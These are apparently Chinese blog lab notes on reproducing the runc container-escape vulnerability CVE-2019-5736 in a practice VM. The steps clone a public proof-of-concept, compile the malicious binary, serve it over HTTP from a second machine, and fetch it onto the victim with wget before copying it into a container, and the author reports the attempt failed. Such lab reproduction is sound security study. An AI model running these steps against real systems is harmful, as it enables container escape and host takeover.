现成靶机下载

链接:https://pan.baidu.com/s/19uXXlyAUUJLX4wJcwEAUgw?pwd=8888

遇到 “我已复制”或“我已移动”对话框,选择“我已复制”。

//打开CentOS的ens33网卡配置文件

vim /etc/sysconfig/network-scripts/ifcfg-ens33

//重启网络 使用其中一个即可

service network restart

并修改IP

确认满足环境条件

docker 运行

docker container ls -a

docker start 501c



Compile script

git clone https://github.com/Frichetten/CVE-2019-5736-PoC

在另一台centOS上下载并编译

cd /usr/local/soft/docker;yum install git

git clone https://github.com/Frichetten/CVE-2019-5736-PoC

恶意脚本位置

/usr/local/soft/docker

编译恶意脚本

安装go编译环境

yum install epel-release

yum install golang

CGO_ENABLED=0 GOOS=linux GOARCH=amd64 go build main.go

安全组开放7987端口和7777端口

python -m SimpleHTTPServer 7987 (python 2 )

http://192.168.23.145:7987/main

在受害靶机上下载恶意二进制文件

wget command not found

yum -y install wget

容器里无法使用wget和yum怎么办?攻击链条不就断了吗?

先通过宿主机copy的方式复现漏洞

See runc file 9683968==128KB

wget http://192.168.23.145:7987/main

docker cp ./main 501c:/home

未成功复现

1336

1336

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?